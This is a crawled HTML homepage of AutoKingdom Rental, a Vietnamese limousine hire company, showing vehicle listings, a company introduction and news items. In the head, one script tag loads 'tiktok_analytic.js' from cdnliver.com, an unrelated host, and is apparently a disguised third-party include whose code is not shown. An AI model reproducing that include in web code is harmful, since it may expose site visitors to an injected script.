

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autokingdomrental.vn/vi
body_size: 16030
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <link rel="shortcut icon" href="https://autokingdomrental.vn/public/uploads/images/favicon-16x16.png">
            <meta name="robots" content="index, follow">
        <title>DỊCH VỤ CHO THUÊ XE LIMOUSINE</title>
<meta name="description" content="DỊCH VỤ CHO THUÊ XE LIMOUSINE">
<meta name="keywords" content="">
<meta property="og:locale" content="vi" />
<meta property="og:type" content="article" />
<meta property="og:author" content="GCO-GROUP" />
<meta property="og:title" content="DỊCH VỤ CHO THUÊ XE LIMOUSINE" />
<meta property="og:description" content="DỊCH VỤ CHO THUÊ XE LIMOUSINE" />
<meta property="og:url" content="https://autokingdomrental.vn/vi" />
<meta property="og:image" content="https://autokingdomrental.vn/public/uploads/images/avatar-1.png" />
<meta property="og:image:alt" content="DỊCH VỤ CHO THUÊ XE LIMOUSINE" />
<meta property="og:image:url" content="https://autokingdomrental.vn/public/uploads/images/avatar-1.png" />

<meta name="twitter:title" content="DỊCH VỤ CHO THUÊ XE LIMOUSINE" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"DỊCH VỤ CHO THUÊ XE LIMOUSINE"}</script>
    <meta name='revisit-after' content='1 days' />
    <meta name="copyright" content="GCO" />
    <meta http-equiv="content-language" content="vi" />
    <meta name="geo.region" content="VN" />
    <meta name="geo.position" content="10.764338, 106.69208" />
    <meta name="geo.placename" content="Hà Nội" />
    <meta name="viewport" content="width=device-width, initial-scale=1 maximum-scale=1">
    <meta name="_token" content="Ppn70iDQo5IgGiVCM7LDmuBgztptSpXktKk3ABqN" />
    <meta property="og:url" content="https://autokingdomrental.vn/vi" />
    <link rel="canonical" href="https://autokingdomrental.vn/vi">
    <!--link css-->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
      crossorigin="anonymous"
      media="print" onload="this.media='all'" />
    <script
        src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"
        defer ></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" media="print" onload="this.media='all'"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.green.css" integrity="sha512-riTSV+/RKaiReucjeDW+Id3WlRLVZlTKAJJOHejihLiYHdGaHV7lxWaCfAvUR0ErLYvxTePZpuKZbrTbwpyG9w==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/style.css" />

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tool.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/ds_main.css" />
    <!-- <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/swiper-bundle.min.css" /> -->

    <!-- <link rel="preconnect" href="https://fonts.googleapis.com"  media="print" onload="this.media='all'"/>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin  media="print" onload="this.media='all'"/> -->
    <!-- <link href="https://fonts.googleapis.com/css2?family=Jacques+Francois+Shadow&display=swap" rel="stylesheet"  media="print" onload="this.media='all'"/> -->
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/custom.css" />

    <!-- <link href="https://autokingdomrental.vn/public/frontend/css/select2.css" rel="stylesheet" media="print" onload="this.media='all'"/> -->

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/custom2.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tu.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/chienNew.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tai.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/lien-he.css" />

    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.3/font/bootstrap-icons.css" media="print" onload="this.media='all'"
    />

        <!--End link css-->
    
    
    
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVKK54G');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11231507671"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11231507671');
</script>
<!-- Event snippet for Người liên hệ (6) conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11231512911/-Hn_CLLE7swYEM-Szesp'});
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
        

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=" height="0"
            width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    
    




</head>

<body class=" ">

    <input type="hidden" value="https://autokingdomrental.vn" id="base_url">

            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVKK54G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    



    <div class="body-main">
        <header id="header">
      <div class="header__top">
          <div class="container">

              <ul class="language-group">
                                <li></li>
                            </ul>

          </div>
      </div>
      <div class="header__mid">
          <div class="container">
              <div class="header__main">
                  <div class="decorate__global-1"></div>
                  <button type="button" class="btn toggle__menu">
                      <img data-src="https://autokingdomrental.vn/public/frontend/icons/icon__menu.png" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" alt="icon__menu.png" width="100%" height="100%"/>
                  </button>
                  <a href="https://autokingdomrental.vn" class="logo" title="Auto Kingdom">
                      <div class="logo-img">
                          <img src="https://autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg" alt="logo.png" width="100%" height="100%"/>
                      </div>
                  </a>
                  <p class="name__logo">DỊCH VỤ CHO THUÊ XE LIMOUSINE</p>
                  <div class="decorate__global"></div>
                  <div class="addon__menu">
                      <div class="box__menu">
                          <ul class="menu">

                              <li class="menu__list active">
                                  <a href="https://autokingdomrental.vn" class="menu__link" title="HOME">
                                      <img data-src="https://autokingdomrental.vn/public/frontend/icons/HOME.png" class="lazyload" src="" alt="HOME.png" width="100%" height="100%"/>
                                  </a>
                              </li>

                              <li class="menu__list">
                                  <a href="https://autokingdomrental.vn/vi/gioi-thieu" class="menu__link" title="Giới thiệu">Giới thiệu</a>
                                    <ul>
                                          <li>
                                            <a href="https://autokingdomrental.vn/vi/tin-tuc" title="Tin tức">Tin tức</a>
                                          </li>
                                          <li>
                                            <a href="https://autokingdomrental.vn/vi/video" title="Video">Video</a>
                                          </li>
                                      </ul>
                          </li>
                          <li class="menu__list">
                              <a href="https://autokingdomrental.vn/vi/tim-xe" class="menu__link" title="Tìm xe">Tìm xe</a>
                          </li>
              <li class="menu__list">
                <a
                  href="https://autokingdomrental.vn/vi/dich-vu"
                  class="menu__link"
                  title="Dịch vụ"
                  >Dịch vụ</a>
                <ul>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/dua-don-san-bay"
                        title="Đưa đón sân bay"
                        >Đưa đón sân bay</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/du-lich-hoi-nghi"
                        title="Du lịch hội nghị"
                        >Du lịch hội nghị</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/tham-gia-su-kien"
                        title="Tham gia sự kiện"
                        >Tham gia sự kiện</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon"
                        title="Đi tour tự chọn"
                        >Đi tour tự chọn</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/thue-xe-dai-han"
                        title="Thuê xe dài hạn"
                        >Thuê xe dài hạn</a>
                    </li>
                                
                    
                    
                    <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe"
                        title="Chính sách thuê xe"
                        >Chính sách thuê xe</a>
                    </li>
                </ul>
              </li>

              <li class="menu__list">
                <a
                  href="https://autokingdomrental.vn/vi/lien-he"
                  class="menu__link"
                  title="Liên hệ"
                  >Liên hệ</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="hotline__group">
          <p>
            <img data-src="https://autokingdomrental.vn/public/frontend/icons/Hotline_120321.png" class="lazyload"
              src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="100%" height="100%"
            />
            HOTLINE
          </p>
          <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
          <a href="tel:0888359239" title="0888.359.239">0888.359.239</a>
                      </div>
                  </div>
              </div>
          </div>
  </header>

    <main id="main">
    
    
    
    <section class="banner__slider swiper  ">
            <!-- Additional required wrapper -->
            <div class="swiper-wrapper">
                <!-- Slides -->
                                <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/Thaco30_26_5b.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_151152_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_152921_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_151405_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 30 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 7.400.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-30-cho-limousine-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50F-03422_3.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/IMG_2802.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/IMG_2798.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50f-03422_2.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 17 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.300.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-17-cho-50f-034-22-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/Thaco20_51b-297-39_3.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1450.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1520_2.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1504.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 20 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.300.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-20-cho-51b-297-39-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/H350/solati_50F-032-33/solati_33_4.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_1037.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0948.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0974_1.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.500.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-50f-032-33-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/solati_24.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/037bc9572b1aa044f90b6.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/a61bfabb1af691a8c8e77.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/b83e3f62da2f5171083e5.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.200.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-51B-232-24-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/96_solati_3b.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_1037.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0948.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0991.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.500.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-034-96-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/51B-28489/thaco17c_89.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1060.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1109.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1200.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 17 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.000.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-17-cho-limousine-tour-51b-28489-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                        </div>
            <div class="swiper-button-prev banner__slider-prev"></div>
            <div class="swiper-button-next banner__slider-next"></div>
      </section>



     

    
            


                        <section id="gioi-thieu" class="">
                <div class="container">
                    <div class="rew">
                        <div class="col-l"></div>
                        <div class="col-r">
                            <div class="title__global-1">
                                <h2>AUTOKINGDOM RENTAL</h2>
                            </div>
                            <p align="center" class="MsoNoSpacing" style="text-align:center"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">Di Chuyển Đẳng Cấp &ndash; H&agrave;nh Tr&igrave;nh An To&agrave;n</span></span></span></b></span></span></span></p>

<p class="MsoNoSpacing"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">AutoKingdom Rental</span></span></span></b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif"> l&agrave; </span></span></span><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">đơn vị uy t&iacute;n trong lĩnh vực </span></span></span><b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">cho thu&ecirc; xe Limousine cao cấp</span></span></span></b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif"> từ 9 chỗ đến 30 chỗ.<br />
Với thiết kế <b>nội thất sang trọng, tinh tế</b> c&ugrave;ng <b>trang thiết bị hiện đại</b>, </span></span></span><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">AutoKingdom Rental tự h&agrave;o mang đến dịch vụ vận chuyển chuy&ecirc;n nghiệp, an to&agrave;n v&agrave; đẳng cấp, đ&aacute;p ứng mọi nhu cầu từ doanh nh&acirc;n, ch&iacute;nh kh&aacute;ch đến kh&aacute;ch h&agrave;ng cao cấp.</span></span></span></span></span></span></p>

<p style="margin-bottom:11px"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><b><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">Tiện &iacute;ch ti&ecirc;u chuẩn tr&ecirc;n xe:</span></span></span></b></span></span></span></p>

<ul>
	<li class="MsoNoSpacing"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">Ghế da sang trọng t&iacute;ch hợp massage chỉnh điện, mang lại cảm gi&aacute;c thư gi&atilde;n tối đa.</span></span></span></span></span></span></li>
	<li class="MsoNoSpacing"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">Hệ thống &acirc;m thanh cao cấp &amp; m&agrave;n h&igrave;nh giải tr&iacute; hiện đại, tạo kh&ocirc;ng gian thư gi&atilde;n tuyệt vời.</span></span></span></span></span></span></li>
	<li class="MsoNoSpacing"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">&Aacute;nh s&aacute;ng LED tinh tế, chiếu s&aacute;ng h&agrave;i h&ograve;a, tạo n&ecirc;n kh&ocirc;ng kh&iacute; ấm c&uacute;ng v&agrave; sang trọng.</span></span></span></span></span></span></li>
	<li class="MsoNoSpacing"><span style="font-size:11pt"><span style="line-height:115%"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="line-height:115%"><span style="font-family:&quot;Times New Roman&quot;,serif">Wifi tốc độ cao, cổng sạc USB, đ&egrave;n đọc s&aacute;ch đ&aacute;p ứng nhu cầu kết nối &amp; l&agrave;m việc li&ecirc;n tục.</span></span></span></span></span></span></li>
</ul>

<p><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Times New Roman&quot;,serif">Tủ lạnh mini, b&agrave;n l&agrave;m việc, khăn lạnh v&agrave; nước uống đ&oacute;ng chai lu&ocirc;n sẵn s&agrave;ng phục vụ h&agrave;nh kh&aacute;ch</span></span></span></p>
                            <a href="https://autokingdomrental.vn/vi/gioi-thieu" class="gt-more">Xem tiếp</a>

                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </section>
            <section id="NewsFeed"  class="">
                <div class="title__global-1">
                    <div class="container">
                        <h2>THÔNG TIN MỚI CẬP NHẬT</h2>
                    </div>
                </div>
                <div class="NewsFeed__content">
                    <div class="container">
                        <div class="NewsFeed__group">
                            <div class="NewsFeed__slider">
                                <div class="swiper-wrapper">
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/Tintuc/Happy_new_year.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/chao-don-nam-moi-2026" class="slider__item-name">
                                                    🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 2 tuần trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>44</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            🌺 AutoKingdom Limousine Rental trân trọng gửi đến Quý Đối tác &amp; Quý Khách hàng lời chúc năm mới 2026...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/Tintuc/Happy_new_year.jpg"
                                                    alt="Happy_new_year.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/chao-don-nam-moi-2026" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/Tintuc/thumbnail.png)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/merry-christmas-2025-autokingdom-limousine-rental" class="slider__item-name">
                                                    MERRY CHRISTMAS 2025 - AutoKingdom Limousine Rental
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
